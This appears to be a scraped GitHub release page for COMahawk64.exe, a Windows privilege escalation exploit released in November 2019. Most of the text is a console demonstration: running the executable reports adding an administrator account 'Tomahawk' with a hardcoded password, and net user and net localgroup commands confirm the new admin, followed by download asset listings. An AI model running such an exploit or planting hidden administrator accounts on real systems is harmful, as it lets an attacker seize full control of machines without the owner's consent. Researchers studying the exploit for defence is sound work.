 C:\Users\bob\Downloads>.\COMahawk64.exe
.\COMahawk64.exe
[\] Progress:  1/9 2/9 3/9 4/9 5/9 6/9 7/9 8/9 9/9
[+] Hopefully Tomahawk:RibSt3ak69 is added as an admin.
C:\Users\bob\Downloads>net user
net user
User accounts for \\JUGGERNAUT-W10
-------------------------------------------------------------------------------
Administrator            bob                      DefaultAccount
Guest                    Juggernaut               Tomahawk
WDAGUtilityAccount
The command completed successfully.
C:\Users\bob\Downloads>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Juggernaut
Tomahawk
The command completed successfully.
Version 1.0
released this Nov 14, 2019
6 commits to
Initial release
Assets
COMahawk64.exe
(zip)
Source code (tar.gz)